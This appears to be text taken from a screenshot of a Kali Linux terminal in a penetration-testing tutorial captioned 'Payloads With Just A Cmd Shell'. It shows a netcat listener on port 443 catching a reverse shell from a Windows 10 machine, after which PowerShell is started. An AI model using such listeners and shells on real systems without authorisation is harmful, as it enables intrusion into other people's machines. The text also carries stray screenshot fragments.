 Applications Places Terminal Tue 17:25 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Payloads With
Just A Cmd Shell
root@kali:~# nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.1.220] from (UNKNOWN) [192.168.1.224] 51174
Microsoft Windows [Version 10.0.17763.437]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\WINDOWS\system32>
$_ SET E